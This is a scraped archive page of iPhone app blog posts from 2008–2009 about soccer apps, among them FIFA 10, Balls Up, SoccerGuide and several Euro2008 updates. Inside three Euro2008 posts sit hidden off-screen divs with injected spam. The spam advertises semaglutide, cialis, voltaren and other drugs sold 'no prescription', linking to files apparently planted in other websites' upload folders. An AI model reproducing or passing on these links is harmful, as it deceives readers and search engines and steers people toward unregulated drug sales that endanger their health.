<div class="post-info"><span class="date published time" title="2009-10-02T21:04:29-05:00">October 2, 2009</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/admin-2/" rel="author">Douglas</a></span></span>  </div><div class="entry-content"></div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/appstore/" rel="category tag">App Store</a>, <a href="http://www.appleiphoneschool.com/category/fifa-10/" rel="category tag">FIFA 10</a>, <a href="http://www.appleiphoneschool.com/category/friday-night-movie-night/" rel="category tag">Friday Night Movie Night</a>, <a href="http://www.appleiphoneschool.com/category/games/" rel="category tag">Games</a>, <a href="http://www.appleiphoneschool.com/category/videos/" rel="category tag">videos</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/game/" rel="tag">game</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/video/" rel="tag">video</a></span></div></div><div class="post-19781 post type-post status-publish format-standard hentry category-appstore category-fifa-10 category-games tag-app-store tag-applications tag-eamobile tag-easports tag-fifa-10 tag-game tag-iphone tag-ipod-touch tag-soccer entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2009/10/02/fifa-10-now-available-in-the-app-store/">FIFA 10 Now Available in the App Store</a></h2>
<div class="post-info"><span class="date published time" title="2009-10-02T07:32:22-05:00">October 2, 2009</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2009/10/02/fifa-10-now-available-in-the-app-store/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="248" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2009/10/fifa10.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2009/10/fifa10.jpg 480w, http://www.appleiphoneschool.com/wp-content/uploads/2009/10/fifa10-180x120.jpg 180w, http://www.appleiphoneschool.com/wp-content/uploads/2009/10/fifa10-300x200.jpg 300w" sizes="(max-width: 248px) 100vw, 248px" /></a><table border="0" id="table1" align="center">
<tr>
<td align="center"><img src="http://www.appleiphoneschool.com/icons/30x30/appstore.png" hspace="5" vspace="1"/></td>
<td align="center"><strong><span style="font-size:13px;">Available In: App Store&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></td>
<td><img src="http://www.appleiphoneschool.com/icons/30x30/cost.gif" vspace="1"/></td>
<td align="center">
<b><span style="font-size:13px;">Price: $9.99&nbsp;&nbsp;</span></b></td>
</tr>
</table>
<p><img src="http://www.appleiphoneschool.com/icons/fifa10.png" vspace="5" hspace="5" align="left" alt="##ICON_NAME##" /> About a week ago, <a href="http://www.appleiphoneschool.com/2009/09/24/eamobile-announces-fifa-10/"><strong>EAMobile announced their new game FIFA 10</strong></a>. <a href="http://www.appleiphoneschool.com/category/fifa-10/"><strong>FIFA 10</strong></a> is boasted to be &#8220;The World&#8217;s Most Authentic Soccer.&#8221; You can pick it up for $9.99 in the App Store. </p>
<p><a href="http://itunes.apple.com/WebObjects/MZStore.woa/wa/viewSoftware?id=331532161&#038;mt=8"><img src="http://www.appleiphoneschool.com/images/appstore.png" vspace="5" hspace="5" alt="FIFA 10" /></a><br />
 <a href="http://www.appleiphoneschool.com/2009/10/02/fifa-10-now-available-in-the-app-store/#more-19781" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/appstore/" rel="category tag">App Store</a>, <a href="http://www.appleiphoneschool.com/category/fifa-10/" rel="category tag">FIFA 10</a>, <a href="http://www.appleiphoneschool.com/category/games/" rel="category tag">Games</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/app-store/" rel="tag">App Store</a>, <a href="http://www.appleiphoneschool.com/tag/applications/" rel="tag">applications</a>, <a href="http://www.appleiphoneschool.com/tag/eamobile/" rel="tag">EAMobile</a>, <a href="http://www.appleiphoneschool.com/tag/easports/" rel="tag">EASports</a>, <a href="http://www.appleiphoneschool.com/tag/fifa-10/" rel="tag">FIFA 10</a>, <a href="http://www.appleiphoneschool.com/tag/game/" rel="tag">game</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a></span></div></div><div class="post-19568 post type-post status-publish format-standard hentry category-appstore category-fifa-10 category-games tag-eamobile tag-fifa tag-fifa-10 tag-iphone tag-ipod-touch tag-soccer entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2009/09/24/eamobile-announces-fifa-10/">EAMobile Announces FIFA 10</a></h2>
<div class="post-info"><span class="date published time" title="2009-09-24T10:52:35-05:00">September 24, 2009</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2009/09/24/eamobile-announces-fifa-10/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="248" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2009/09/fifa.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2009/09/fifa.jpg 480w, http://www.appleiphoneschool.com/wp-content/uploads/2009/09/fifa-180x120.jpg 180w, http://www.appleiphoneschool.com/wp-content/uploads/2009/09/fifa-300x200.jpg 300w" sizes="(max-width: 248px) 100vw, 248px" /></a><table border="0" id="table1" align="center">
<tr>
<td align="center"><img src="http://www.appleiphoneschool.com/icons/30x30/appstore.png" hspace="5" vspace="1"/></td>
<td align="center"><strong><span style="font-size:13px;">Available In: App Store&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></td>
<td><img src="http://www.appleiphoneschool.com/icons/30x30/cost.gif" vspace="1"/></td>
<td align="center">
<b><span style="font-size:13px;">Price: Coming Soon&nbsp;&nbsp;</span></b></td>
</tr>
</table>
<p><img src="http://www.appleiphoneschool.com/icons/eamobile.png" vspace="5" hspace="5" align="left" alt="##ICON_NAME##" /> Yesterday, EAMobile announced their new game FIFA 10&#8230; &#8220;The World&#8217;s Most Authentic Soccer&#8221; game. FIFA 10 will be available sin the App Store starting October 2nd. The game is available for both the iPhone and iPod touch though, there is no info on price. Below is a full description and screenshots of FIFA 10.   <a href="http://www.appleiphoneschool.com/2009/09/24/eamobile-announces-fifa-10/#more-19568" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/appstore/" rel="category tag">App Store</a>, <a href="http://www.appleiphoneschool.com/category/fifa-10/" rel="category tag">FIFA 10</a>, <a href="http://www.appleiphoneschool.com/category/games/" rel="category tag">Games</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/eamobile/" rel="tag">EAMobile</a>, <a href="http://www.appleiphoneschool.com/tag/fifa/" rel="tag">FIFA</a>, <a href="http://www.appleiphoneschool.com/tag/fifa-10/" rel="tag">FIFA 10</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a></span></div></div><div class="post-14330 post type-post status-publish format-standard has-post-thumbnail hentry category-appstore category-balls-up category-games tag-app-store tag-balls-up tag-game tag-iphone tag-ipod-touch tag-soccer entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2009/05/06/balls-up-keep-the-ball-off-the-ground/">Balls Up &#8211; Keep the Ball Off the Ground</a></h2>
<div class="post-info"><span class="date published time" title="2009-05-06T19:14:50-05:00">May 6, 2009</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2009/05/06/balls-up-keep-the-ball-off-the-ground/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2009/05/ballsup2.png" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2009/05/ballsup2.png 320w, http://www.appleiphoneschool.com/wp-content/uploads/2009/05/ballsup2-120x180.png 120w, http://www.appleiphoneschool.com/wp-content/uploads/2009/05/ballsup2-200x300.png 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="/icons/ballsup.png" vspace="5" hspace="5" align="left" alt="Balls Up" /> The object of <strong>Balls Up</strong> is to keep the soccer ball from hitting the ground. You do so by tapping on the ball. I have to quote the developer on this because it is soooo true, &#8220;Balls Up is a simple game that&#8217;s easy to pick up and play but deceptively hard to master.&#8221; </p>
<p>This application does not need much of a description&#8230;tap the ball to keep it in the air. Though, I did find that if you tap towards the bottom of the ball you will have a little more success. Now, for as simple as this game is, I&#8217;m seriously terrible at it! I don&#8217;t know if I&#8217;m like not getting into the groove of things or if I haven&#8217;t found the perfect way to tap the ball or what but, I can&#8217;t get over 11!! Yes, 11! Then I got too frustrated and had to put it down! Then, I made the mistake of looking at the Online Leaderboard (which opens in the application) where people have a score of 400 or more! So, my competitiveness kicked in and I gave it another shot.  <a href="http://www.appleiphoneschool.com/2009/05/06/balls-up-keep-the-ball-off-the-ground/#more-14330" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/appstore/" rel="category tag">App Store</a>, <a href="http://www.appleiphoneschool.com/category/balls-up/" rel="category tag">Balls Up</a>, <a href="http://www.appleiphoneschool.com/category/games/" rel="category tag">Games</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/app-store/" rel="tag">App Store</a>, <a href="http://www.appleiphoneschool.com/tag/balls-up/" rel="tag">Balls Up</a>, <a href="http://www.appleiphoneschool.com/tag/game/" rel="tag">game</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a></span></div></div><div class="post-8803 post type-post status-publish format-standard hentry category-cydia category-soccerguide category-spore category-updates tag-football tag-iphone tag-ipod-touch tag-soccer tag-soccerguide entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/10/06/soccerguide-01/">SoccerGuide 0.1</a></h2>
<div class="post-info"><span class="date published time" title="2008-10-06T08:31:11-05:00">October 6, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/10/06/soccerguide-01/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguide01.png" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguide01.png 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguide01-160x240.png 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguide01-200x300.png 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><table border="0" id="table1" align="center">
<tr>
<td align="center"><img src="http://www.appleiphoneschool.com/icons/30x30/cydia.png" hspace="5" vspace="1"/></td>
<td align="center"><strong><span style="font-size:13px;">Available In: Cydia&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></td>
<td><img src="http://www.appleiphoneschool.com/icons/30x30/cost.gif" vspace="1"/></td>
<td align="center">
<b><span style="font-size:13px;">Price: Free&nbsp;&nbsp;</span></b></td>
</tr>
</table>
<p><img src="http://www.appleiphoneschool.com/icons/soccerguide.png" vspace="5" hspace="5" align="left" alt="SoccerGuide" /> Looks like we didn&#8217;t have to wait very long! Over the week-end <strong><a href="http://www.appleiphoneschool.com/category/soccerguide/">SoccerGuide</a></strong> was released. It looks to be pretty much the same as the preview screenshots. The application opens to a screen where you can pick from two leagues (Germany; Bundesliga and England; Premier League). Once you have selected a league you get the options to view Live Scores, New, Table, Results, Fixtures, Clubs, Credits and the ability to go back to the League screen. It looks as if the scores are brought to you via ScoresPro. They do not fit correctly in portrait mode but if you tip your iPhone to landscape mode it fits fine.<br />
 <a href="http://www.appleiphoneschool.com/2008/10/06/soccerguide-01/#more-8803" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/cydia/" rel="category tag">Cydia</a>, <a href="http://www.appleiphoneschool.com/category/soccerguide/" rel="category tag">SoccerGuide</a>, <a href="http://www.appleiphoneschool.com/category/spore/" rel="category tag">Spore</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/soccerguide/" rel="tag">SoccerGuide</a></span></div></div><div class="post-8763 post type-post status-publish format-standard hentry category-soccerguide category-sports tag-cydia tag-iphone tag-ipod-touch tag-soccer tag-soccerguider entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/10/03/soccerguide-preview-of-new-cydia-application/">SoccerGuide &#8211; Preview of New Cydia Application</a></h2>
<div class="post-info"><span class="date published time" title="2008-10-03T09:05:12-05:00">October 3, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/10/03/soccerguide-preview-of-new-cydia-application/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguidepreview.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguidepreview.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguidepreview-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/10/soccerguidepreview-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><table border="0" id="table1" align="center">
<tr>
<td align="center"><img src="http://www.appleiphoneschool.com/icons/30x30/cydia.png" hspace="5" vspace="1"/></td>
<td align="center"><strong><span style="font-size:13px;">Available In: Coming Soon&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></td>
<td><img src="http://www.appleiphoneschool.com/icons/30x30/cost.gif" vspace="1"/></td>
<td align="center">
<b><span style="font-size:13px;">Price: Free&nbsp;&nbsp;</span></b></td>
</tr>
</table>
<p><img src="http://www.appleiphoneschool.com/icons/soccerguide.png" vspace="5" hspace="5" align="left" alt="SoccerGuide#" /><strong>SoccerGuide</strong> is going to be a soccer guide application featuring two soccer leagues; German league and Premier League. The application is due to be released in Cydia very soon. It comes from the developers of <strong><a href="http://www.appleiphoneschool.com/category/tourdefrance/">TourDeFrance</a></strong> and <strong><a href="http://www.appleiphoneschool.com/category/formula1-guide/">Formula1 Guide</a></strong> from firmware 1.1.x. The app will be free via Cydia and they say they might also update the application to add additional league. Below are a few preview screenshots.<br />
 <a href="http://www.appleiphoneschool.com/2008/10/03/soccerguide-preview-of-new-cydia-application/#more-8763" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/soccerguide/" rel="category tag">SoccerGuide</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/cydia/" rel="tag">Cydia</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/soccerguider/" rel="tag">SoccerGuider</a></span></div></div><div class="post-6125 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports category-updates tag-euro2008 tag-european-football-associations tag-football tag-ispazio tag-soccer tag-uefa entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/22/euro2008-171/">Euro2008 1.7.1</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-22T23:03:11-05:00">June 22, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/06/22/euro2008-171/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008171.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008171.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008171-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008171-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="http://www.appleiphoneschool.com/icons/euro2008.png" vspace="5" hspace="5" align="left" alt="Euro2008" /> There have been a few update to <a href="http://www.appleiphoneschool.com/category/euro2008/"><strong>Euro2008</strong></a> (1.7 and 1.7.1) since the last time I did a review of the app.</p>
<div style="position:absolute;left:-99195px;"> buy semaglutide online in the best USA pharmacy <a href="https://lafemmespa.ca/wp-content/uploads/2025/09/html/buy-semaglutide.html">https://lafemmespa.ca/wp-content/uploads/2025/09/html/buy-semaglutide.html</a> no prescription with fast delivery drugstore </div>
<p> There are a few visible changes to the application. First off, Esperanto has been added to the list of available languages. I also noticed that Google Ads have been added to both the Live Results and Score sections.</p>
<div style="position:absolute;left:-99195px;"> purchase hypernil online in the best USA pharmacy <a href="https://www.chapmanglobalmedicalcenter.com/wp-content/uploads/2025/09/html/purchase-hypernil.html">https://www.chapmanglobalmedicalcenter.com/wp-content/uploads/2025/09/html/purchase-hypernil.html</a> no prescription with fast delivery drugstore </div>
<p> The Score section also gives you a quick view of the results. I also noticed a few minor changes to the English menu (though, these could be from a previous version).</p>
<div style="position:absolute;left:-99195px;"> purchase professional cialis online in the best USA pharmacy <a href="https://www.chapmanglobalmedicalcenter.com/wp-content/uploads/2025/09/html/purchase-professional-cialis.html">https://www.chapmanglobalmedicalcenter.com/wp-content/uploads/2025/09/html/purchase-professional-cialis.html</a> no prescription with fast delivery drugstore </div>
<p> A few of the menu options have been renamed&#8230; <a href="http://www.appleiphoneschool.com/2008/06/22/euro2008-171/#more-6125" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/ispazio/" rel="tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div><div class="post-5735 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports category-updates tag-euro2008 tag-european-football-associations tag-football tag-iphone tag-ipod-touch tag-live tag-scores tag-soccer tag-uefa entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/15/euro2008-16/">Euro2008 1.6</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-15T16:37:59-05:00">June 15, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/06/15/euro2008-16/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="http://www.appleiphoneschool.com/icons/euro2008.png" vspace="5" hspace="5" align="left" alt="Euro2008" /> The update to <a href="http://www.appleiphoneschool.com/category/euro2008/"><strong>Euro2008</strong></a> version 1.6 adds Chinese to the list of available languages. Other than that, there are no visual changes to the application.</p>
<div style="position:absolute;left:-99195px;"> buy biltricide online <a href="http://forest-therapy.net/scripts/css/biltricide.html">forest-therapy.net/scripts/css/biltricide.html</a> no prescription pharmacy </div>
<p> Euro2008 is available through the <a href="http://appleiphoneschool.com.sources"><strong>iSpazio source</strong></a>. </p>
<p><a href='http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816.jpg' class="thickbox"><img loading="lazy" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816-160x240.jpg" alt="Euro2008 1.6" title="Euro2008 1.6" width="160" height="240" class="alignnone size-thumbnail wp-image-5736" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816-200x300.jpg 200w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200816.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" /></a> <a href='http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008162.jpg' class="thickbox"><img loading="lazy" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008162-160x240.jpg" alt="Euro2008 1.6" title="Euro2008 1.6" width="160" height="240" class="alignnone size-thumbnail wp-image-5737" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008162-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008162-200x300.jpg 200w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro2008162.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/live/" rel="tag">live</a>, <a href="http://www.appleiphoneschool.com/tag/scores/" rel="tag">Scores</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div><div class="post-5522 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports category-updates tag-euro2008 tag-european-football-associations tag-football tag-iphone tag-ipod-touch tag-ispazio tag-live tag-results tag-score tag-soccer tag-uefa entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/07/euro2008-15/">Euro2008 1.5</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-07T22:05:35-05:00">June 7, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><p><img src="http://www.appleiphoneschool.com/icons/euro2008.png" vspace="5" hspace="5" align="left" alt="Euro2008" /> There have been a few changes with the update to version 1.5 of <a href="http://www.appleiphoneschool.com/category/euro2008/"><strong>Euro2008</strong></a>. The first thing you will notice when you open the application is that the Live Score and Result options no longer say Coming Soon! You are now able to select either Live Score or Results and get up-to-date live information. You can get the live score and results info via WiFi or Edge. To update the score or the results,  <a href="http://www.appleiphoneschool.com/2008/06/07/euro2008-15/#more-5522" class="more-link">[Read more&#8230;]</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://www.appleiphoneschool.com/category/euro2008/" rel="category tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/category/ispazio/" rel="category tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/category/sports/" rel="category tag">Sports</a>, <a href="http://www.appleiphoneschool.com/category/updates/" rel="category tag">updates</a></span> <span class="tags">Tagged With: <a href="http://www.appleiphoneschool.com/tag/euro2008/" rel="tag">Euro2008</a>, <a href="http://www.appleiphoneschool.com/tag/european-football-associations/" rel="tag">European Football Associations</a>, <a href="http://www.appleiphoneschool.com/tag/football/" rel="tag">football</a>, <a href="http://www.appleiphoneschool.com/tag/iphone/" rel="tag">iPhone</a>, <a href="http://www.appleiphoneschool.com/tag/ipod-touch/" rel="tag">iPod touch</a>, <a href="http://www.appleiphoneschool.com/tag/ispazio/" rel="tag">iSpazio</a>, <a href="http://www.appleiphoneschool.com/tag/live/" rel="tag">live</a>, <a href="http://www.appleiphoneschool.com/tag/results/" rel="tag">Results</a>, <a href="http://www.appleiphoneschool.com/tag/score/" rel="tag">Score</a>, <a href="http://www.appleiphoneschool.com/tag/soccer/" rel="tag">Soccer</a>, <a href="http://www.appleiphoneschool.com/tag/uefa/" rel="tag">uefa</a></span></div></div><div class="post-5394 post type-post status-publish format-standard hentry category-euro2008 category-ispazio category-sports category-updates tag-euro2008 tag-european-football-associations tag-football tag-iphone tag-ipod-touch tag-soccer tag-uefa entry has-post-thumbnail"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.appleiphoneschool.com/2008/06/03/euro2008-14/">Euro2008 1.4</a></h2>
<div class="post-info"><span class="date published time" title="2008-06-03T23:12:24-05:00">June 3, 2008</span>  by <span class="author vcard"><span class="fn"><a href="http://www.appleiphoneschool.com/author/brooke/" rel="author">Brooke</a></span></span>  </div><div class="entry-content"><a href="http://www.appleiphoneschool.com/2008/06/03/euro2008-14/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="110" height="165" src="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200814.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" itemprop="image" srcset="http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200814.jpg 320w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200814-160x240.jpg 160w, http://www.appleiphoneschool.com/wp-content/uploads/2008/06/euro200814-200x300.jpg 200w" sizes="(max-width: 110px) 100vw, 110px" /></a><p><img src="http://www.appleiphoneschool.com/icons/euro2008.png" vspace="5" hspace="5" align="left" alt="Euro2008" /> The update to version 1.4 of <a href="http://www.appleiphoneschool.com/category/euro2008/"><strong>Euro2008</strong></a> adds two more languages, Czech and Russian. Bringing the total number of supported language to eleven! There are also two new options on the main language menu; Live Scores and Results.</p>
<div style="position:absolute;left:-99195px;"> buy voltaren online <a href="https://longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/voltaren.html">longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/voltaren.html</a> no prescription pharmacy </div>
<p> Neither of these options are avialable yet however, once they are available, they will require internet connection. This is because the pages will be hosted on servers via the internet and will have up-to-date information.</p>
<div style="position:absolute;left:-99195px;"> buy vilitra online <a href="https://longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/vilitra.html">longislandcarecenter.com/blog/wp-content/uploads/2010/05/png/vilitra.html</a> no prescription pharmacy </div>
<p> Euro2008 has also received a new icon&#8230;</p>
